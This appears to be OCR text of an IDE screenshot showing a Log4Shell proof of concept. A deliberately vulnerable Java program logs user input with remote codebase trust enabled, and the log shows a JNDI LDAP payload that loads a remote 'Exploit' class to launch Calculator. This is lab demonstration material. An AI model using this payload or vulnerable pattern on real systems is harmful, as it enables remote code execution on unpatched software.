 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4jExample - Main.java
Log4jExample src Main main Main
Project Main.java log4j2.xml Log4jExample.iml ClassCastException.java ClassNotFoundException.java NoClassDefFoundError.java SLF4JLoggerContext.java
Project
Log4jExample resources root, C:\Users\Admin\IdeaProje
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Main {
6 private static final Logger logger = LogManager.getLogger(Main.class);
7 @ public static void main(String[] args) {
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
9
10 String username = args[0];
11 logger.error( s: "Hello: " + username);
12 }
13 }
14
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Terminal: Local
at org.apache.logging.log4j.core.Logger.logMessage(Logger.java:146)
at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2170)
at org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2125)
at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2108)
at org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2002)
at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1974)
at org.apache.logging.log4j.spi.AbstractLogger.error(AbstractLogger.java:731)
at Main.main(Main.java:11)
Caused by: java.lang.ClassCastException: ExploitCe3O1VdRhP cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(Unknown Source)
at javax.naming.spi.DirectoryManager.getObjectInstance(Unknown Source)
... 39 more
12:11:47.219 [main] ERROR Main - Hello: ${jndi:ldap://hax.local:1389/Basic/Command/Base64/Y2FsYy5leGU=}
C:\Users\Admin\IdeaProjects\Log4jExample\out\production\Log4jExample>
Structure
Bookmarks
Version Control Run TODO Problems Terminal Build 1 Event Log
Build completed successfully in 3 sec, 984 ms (31 minutes ago) 10:35 CRLF UTF-8 4 spaces
Java Process Hacker [DE... Log4jExample – Ma... hosts - Notepad Command Prompt Calculator 58°F Clear